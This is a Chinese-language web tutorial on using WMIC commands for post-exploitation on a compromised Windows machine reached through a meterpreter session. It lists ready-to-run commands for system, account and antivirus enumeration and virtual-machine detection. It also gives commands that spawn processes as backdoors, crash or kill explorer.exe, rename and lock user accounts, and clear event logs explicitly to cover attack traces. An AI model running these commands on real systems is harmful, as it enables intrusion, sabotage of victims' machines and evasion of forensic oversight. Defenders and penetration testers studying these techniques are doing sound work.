您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關如何理解WMIC后滲透利用系統命令,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

我們將討論如何在攻擊的后滲透利用階段使用WMIC(Windows Management InstrumentationCommand Line)。當攻擊者在遠程PC上拿到meterpreter會話之后,他們就可以枚舉大量的系統信息,并利用WMI命令行工具來進行更深程度的操作。

首先,我們會介紹如何拿到遠程PC的meterpreter會話。拿到會話之后,我們還會告訴大家如何提權至管理員權限。

WMIC命令行可以通過Windows CMD來訪問,直接在meterpreter shell中輸入“shell“即可。接下來,我們一起看一看WMIC命令以及相應的工作機制。



下面這個命令可以查看WMIC命令的全局選項,WMIC全局選項可以用來設置WMIC環境的各種屬性,通過結合各種全局選項以及參數,我們就可以通過WMIC環境來管理整個系統了。

wmic /?



銅鼓WMIC命令的操作系統指令,我們可以枚舉出大量關于目標系統的信息,包括主機名、域名、制造商以及設備型號等等。

我們還可以添加下列過濾器來獲取更精準的掃描結果:

Roles:它可以給我們提供目標設備在整個網絡系統中所扮演的角色,例如工作站、服務器或個人PC等等。

Manufacturer:它可以給我們提供目標系統的制造商和設備型號,因為某些特定制造商所生產的特定型號設備會存在特定的漏洞,因此我們可以利用這部分信息來尋找存在漏洞的設備。

UserName:它可以給我們返回系統的用戶名,我們可以利用這部分信息來區分誰是管理員誰是普通用戶。

[/format:list]:以列表格式輸出數據并排列。

wmic computersystem get Name, Domain, Manufacturer, Model, Username, Roles/format:list



為了枚舉出SID,我們需要用到WMIC的group選項:

wmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status

如下圖所示,我們已經查找到了賬戶名、域名、本地組成員狀態、SID以及相應的狀態:



WMIC命令的process選項可以幫助我們在目標用戶的系統中創建各種進程。這種功能可以幫助我們創建后門,或占用大量目標系統的內存:

wmic process call create “[Process Name]”wmic process call create “taskmgr.exe”

你可以從下圖中看到,這個命令不僅會創建一個進程,而且還會賦予相應的進程ID,所以我們就可以根據我們的需要來修改進程信息了。

注意:如果進程創建了一個類似任務管理器和CMD這樣的窗口,那么這條命令將會在目標系統中打開這個窗口,這樣會引起目標用戶的懷疑。



WMIC命令的process選項還可以幫我們修改目標系統中運行進程的優先級,這是一個非常有用的功能。降低某個進程的優先級可能會導致特定的應用程序發生崩潰,而提升某個進程的優先級甚至還會導致整個系統發生崩潰。

wmic process where name=”explorer.exe” call set priority 64



WMIC命令還可以幫我們終止目標系統正在運行的進程:

wmic process where name=”explorer.exe” call terminate



下面的命令可以枚舉出整個系統中所有可執行文件的路徑地址:

wmic process where “NOT ExecutablePath LIKE ‘%Windows%’” GET ExecutablePath



WMIC命令的fsdir選項可以提取目標系統中文件目錄的基本信息,其中包括壓縮方法、創建日期、文件大小、是否可讀寫、是否為系統文件、加密狀態以及加密類型等等:

wmic fsdir where=”drive=’c:’ and filename=’test’” get /format:list’



WMIC命令的datafile選項可以獲取目標系統中文件的基本信息,其中包括壓縮方法、創建日期、文件大小、是否可讀寫、是否為系統文件、加密狀態以及加密類型等等:

wmic datafile where=’[Path of File]’ get /format:listwmic datafile where name=’c:\\windows\\system32\\demo\\demo.txt’ get /format:list



WMIC可以提取出所有重要系統文件的路徑,例如temp目錄和win目錄等等:

wmic environment get Description, VariableValue



wmic product get name



獲取到正在運行的服務列表之后,WMIC還可以提供服務的啟動模式,例如“自動”、“手動”和“運行中”:

wmic service where (state=”running”) get caption, name, startmode



sysdrive選項可以枚舉出驅動的名稱、路徑和服務類型等數據:

wmic sysdriver get Caption, Name, PathName, ServiceType, State, Status /format:list



os選項可以列舉出目標系統的上一次啟動時間、注冊的用戶數量、處理器數量、物理/虛擬內存信息和安裝的操作系統類型等等:

wmic os get CurrentTimeZone, FreePhysicalMemory, FreeVirtualMemory, LastBootUpdate,NumberofProcesses, NumberofUsers, Organization, RegisteredUsers, Status/format:list

wmic baseboard, get Manufacturer, Product, SerialNumber, Version



wmic bios, get serialNumber



memcache選項可以獲取到內存緩存名和塊大小等信息:

wmic memcache get Name, BlockSize, Purpose, MaxCacheSize, Status



memorychip選項可以獲取到RAM的相關信息,例如序列號等等:

wmic memorychip get PartNumber, SerialNumber



我們可以根據onboarddevice選項返回的信息來判斷目標系統到底是真實的主機操作系統,還是一臺虛擬機(VMware或Virtual Box):

wmic onboarddevice get Desciption, DeviceType, Enabled, Status /format:list



我們可以使用useraccount選項來鎖定本地用戶賬號:

wmic useraccount where name=’demo’ set disabled=false



wmic useraccount where name=’demo’ rename hacker

我們還可以限制本地用戶的密碼修改操作:

wmic useraccount where name=’hacker’ set passwordchangeable=false



我們可以枚舉出目標系統安裝的反病毒產品信息,包括安裝位置和版本:

wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe



WMIC命令的nteventlog選項還可以清除系統的日志記錄,當你入侵了某個系統之后,這個命令可以幫助你掩蓋攻擊痕跡:

wmic nteventlog where filename='[logfilename]’ cleareventlogwmic nteventlog where filename=’system’ cleareventlog

關于如何理解WMIC后滲透利用系統命令就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。